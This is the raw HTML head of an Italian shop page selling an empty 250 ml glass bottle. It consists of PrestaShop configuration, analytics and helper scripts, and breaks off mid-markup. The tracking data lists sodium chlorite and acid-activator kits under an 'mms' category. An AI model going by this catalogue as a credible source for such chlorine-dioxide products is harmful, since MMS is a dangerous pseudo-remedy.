

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html
body_size: 17918
content:
<!doctype html><html lang="it"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"><title>Bottiglia di vetro vuota Agualab 250ml</title><meta name="description" content="Bottiglia di vetro vuota da 250ml."><meta name="keywords" content=""><meta name="robots" content="index,index"><link rel="alternate" href="https://www.cloritodesodio.eu/es/envases/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/envasos/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/emballage/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/embalagem/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":8},"page":{"title":"","canonical":null,"meta":{"title":"Bottiglia di vetro vuota Agualab 250ml","description":"Bottiglia di vetro vuota da 250ml.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-39":true,"product-Bottiglia di vetro vuota Agualab 250ml":true,"product-id-category-12":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/it\/confezione\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/it\/indirizzo","addresses":"https:\/\/www.cloritodesodio.eu\/it\/indirizzi","authentication":"https:\/\/www.cloritodesodio.eu\/it\/login","cart":"https:\/\/www.cloritodesodio.eu\/it\/carrello","category":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/it\/contattaci","discount":"https:\/\/www.cloritodesodio.eu\/it\/buoni-sconto","guest_tracking":"https:\/\/www.cloritodesodio.eu\/it\/tracciatura-ospite","history":"https:\/\/www.cloritodesodio.eu\/it\/cronologia-ordini","identity":"https:\/\/www.cloritodesodio.eu\/it\/dati-personali","index":"https:\/\/www.cloritodesodio.eu\/it\/","my_account":"https:\/\/www.cloritodesodio.eu\/it\/account","order_confirmation":"https:\/\/www.cloritodesodio.eu\/it\/conferma-ordine","order_detail":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/it\/segui-ordine","order":"https:\/\/www.cloritodesodio.eu\/it\/ordine","order_return":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/it\/buono-ordine","pagenotfound":"https:\/\/www.cloritodesodio.eu\/it\/pagina-non-trovata","password":"https:\/\/www.cloritodesodio.eu\/it\/recupero-password","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/it\/offerte","product":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/it\/ricerca","sitemap":"https:\/\/www.cloritodesodio.eu\/it\/Mappa del sito","stores":"https:\/\/www.cloritodesodio.eu\/it\/negozi","supplier":"https:\/\/www.cloritodesodio.eu\/it\/fornitori","register":"https:\/\/www.cloritodesodio.eu\/it\/login?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/it\/ordine?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/envases\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/envasos\/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html","de-de":"https:\/\/www.cloritodesodio.eu\/de\/verpackung\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/packaging\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/emballage\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","it-it":"https:\/\/www.cloritodesodio.eu\/it\/confezione\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/embalagem\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.cloritodesodio.eu\/it\/"},{"title":"Trattamento delle acque","url":"https:\/\/www.cloritodesodio.eu\/it\/10-trattamento-delle-acque"},{"title":"Confezione","url":"https:\/\/www.cloritodesodio.eu\/it\/12-confezione"},{"title":"Bottiglia di vetro vuota Agualab 250ml","url":"https:\/\/www.cloritodesodio.eu\/it\/confezione\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768687905,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/it\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-clorito-di-sodio-25-140ml-attivatore-hcl-agualab","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"clorito-di-sodio-25-5-litri","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F35-clorito-di-sodio-25-5-litri-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-soluzione-al-70-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-chilo-di-polvere-solido-clorito-di-sodio-80","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F36-1-chilo-di-polvere-solido-clorito-di-sodio-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-cloro-biossido-250ml-cristallo","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"biossido-di-cloro-in-bottiglia-di-vetro-da-500-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-biossido-di-cloro-500ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-sodio-clorito-25-acido-cloridrico-attivatore-4-250-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"clorito-di-sodio-25-agualab-1-litro","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-clorito-di-sodio-25-140ml-attivatore-hcl-agualab","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"clorito-di-sodio-25-5-litri","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F35-clorito-di-sodio-25-5-litri-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-soluzione-al-70-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-chilo-di-polvere-solido-clorito-di-sodio-80","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F36-1-chilo-di-polvere-solido-clorito-di-sodio-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-cloro-biossido-250ml-cristallo","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"biossido-di-cloro-in-bottiglia-di-vetro-da-500-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-biossido-di-cloro-500ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-sodio-clorito-25-acido-cloridrico-attivatore-4-250-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"clorito-di-sodio-25-agualab-1-litro","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"><meta property="og:title" content="Bottiglia di vetro vuota Agualab 250ml"><meta property="og:site_name" content="Clorito de sodio"><meta property="og:description" content="Bottiglia di vetro vuota da 250ml."><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta property="product:pretax_price:amount" content="3.214876"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="3.89"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.100000"><meta property="product:weight:units" content="kg"><meta name="twitter:title" content="Bottiglia di vetro vuota Agualab 250ml"><meta name="twitter:description" content="Bottiglia di vetro vuota da 250ml."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de 